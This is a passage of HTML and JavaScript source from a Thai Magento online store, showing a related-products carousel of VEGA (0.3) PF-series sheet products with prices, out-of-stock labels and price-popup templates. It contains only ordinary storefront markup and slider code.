class=\"price\">2,460.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,460.00<\/span>","regular_price":"<span class=\"price\">2,460.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2,460.00<\/span>"}},"images":[{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/826bb5bb7b658fb44b413234f0d21746\/f\/s\/fsbvg613040300.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"VEGA (0.3) PF613 1250x2440x4 PW","resized_width":270,"resized_height":335},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/d73a5018306142840707bd616a4ef293\/f\/s\/fsbvg613040300.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"VEGA (0.3) PF613 1250x2440x4 PW","resized_width":300,"resized_height":300},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/15dc7e9ba1a6bafcd505d927c7fcfa03\/f\/s\/fsbvg613040300.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"VEGA (0.3) PF613 1250x2440x4 PW","resized_width":75,"resized_height":90},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/d73a5018306142840707bd616a4ef293\/f\/s\/fsbvg613040300.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"VEGA (0.3) PF613 1250x2440x4 PW","resized_width":300,"resized_height":300},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/806d6fa663c29d159ca59727157b4a59\/f\/s\/fsbvg613040300.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"VEGA (0.3) PF613 1250x2440x4 PW","resized_width":270,"resized_height":207},{"url":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/2b4546e5ba001f3aea4287545d649df0\/f\/s\/fsbvg613040300.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"VEGA (0.3) PF613 1250x2440x4 PW","resized_width":75,"resized_height":90}],"url":"https:\/\/onlinestore.louist.co.th\/fsbvg613040300.html","id":7940,"name":"VEGA (0.3) PF613 1250x2440x4 PW","type":"simple","is_salable":"","store_id":30,"currency_code":"THB","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/onlinestore.louist.co.th\/fsbvg613040300.html#review-form\">\n            \u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/onlinestore.louist.co.th\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"7940\",\"uenc\":\"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,\"}}","required_options":null}}}},"store":"30","currency":"THB"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">ราคา</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">ราคาจริง</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" id="product_addtocart_form_from_popup" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id"/>
                    <button type="button"
                            title="หยิบใส่ตระกร้า"
                            class="action tocart primary"
                            id="map-popup-button">
                        <span>หยิบใส่ตระกร้า</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    
    <div class="block widget amrelated-grid-wrapper block-products-list grid"
         id="amrelated-block-7"
    >
                <div class="block-content">
            <div class="products-grid grid">
                <div class="product-items widget-product-grid" data-amrelated-js="slider">
                                                                                      <div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg901040310.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg901040310.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF901 1250x3200x4 WTG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF901 1250x3200x4 WTG"
                                       href="https://onlinestore.louist.co.th/fsbvg901040310.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF901 1250x3200x4 WTG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7957">
    

<span data-pricexx="3,226.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7957"                data-price-amount="3226"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">3,226.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7957","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7957","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg907g40300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg907g40300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF907 1250x2440x4 DBG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF907 1250x2440x4 DBG"
                                       href="https://onlinestore.louist.co.th/fsbvg907g40300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF907 1250x2440x4 DBG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7964">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7964"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7964","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7964","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg904g40300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg904g40300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF904 1250x2440x4 ORG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF904 1250x2440x4 ORG"
                                       href="https://onlinestore.louist.co.th/fsbvg904g40300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF904 1250x2440x4 ORG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7961">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7961"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7961","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7961","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg010040300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg010040300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF010 1250x2440x4 BGS"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF010 1250x2440x4 BGS"
                                       href="https://onlinestore.louist.co.th/fsbvg010040300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF010 1250x2440x4 BGS                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7926">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7926"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7926","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7926","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg831040300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg831040300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF831 1250x2440x4 MG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF831 1250x2440x4 MG"
                                       href="https://onlinestore.louist.co.th/fsbvg831040300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF831 1250x2440x4 MG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8599">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-8599"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"8599","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"8599","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg908g40300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg908g40300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF908 1250x2440x4 BKG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF908 1250x2440x4 BKG"
                                       href="https://onlinestore.louist.co.th/fsbvg908g40300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF908 1250x2440x4 BKG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7965">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7965"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7965","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7965","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg009040300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg009040300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF009 1250x2440x4 SVG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF009 1250x2440x4 SVG"
                                       href="https://onlinestore.louist.co.th/fsbvg009040300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF009 1250x2440x4 SVG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7925">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7925"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7925","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7925","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg901g40300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg901g40300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF901 1250x2440x4 WTG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF901 1250x2440x4 WTG"
                                       href="https://onlinestore.louist.co.th/fsbvg901g40300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF901 1250x2440x4 WTG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7958">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7958"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7958","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7958","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg906g40300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg906g40300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF906 1250x2440x4 LBG"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF906 1250x2440x4 LBG"
                                       href="https://onlinestore.louist.co.th/fsbvg906g40300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF906 1250x2440x4 LBG                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7963">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7963"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7963","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7963","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/fsbvg811040300.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/f/s/fsbvg811040300.jpg"
			
             width="240"
             height="300"
             alt="VEGA (0.3) PF811 1250x2440x4 FSV"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VEGA (0.3) PF811 1250x2440x4 FSV"
                                       href="https://onlinestore.louist.co.th/fsbvg811040300.html"
                                       class="product-item-link">
                                        VEGA (0.3) PF811 1250x2440x4 FSV                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7945">
    

<span data-pricexx="2,460.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7945"                data-price-amount="2460"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">2,460.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7945","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7945","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvZnNidmc2MTMwNDAzMDAuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        </div>
                                    </div>
            </div>
        </div>
    </div>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('#amrelated-block-7 [data-amrelated-js="slider"]').slick(
                    {
                        dots:true,
                        infinite: true,
                        slidesToShow: 4,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1280,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3
                                }
                            },
                            {
                                breakpoint: 992,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2
                                }
                            },
                            {
                                breakpoint: 425,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    <script>
    require([
        'jquery',
        'Amasty_Mostviewed/js/mostviewed_analytics'
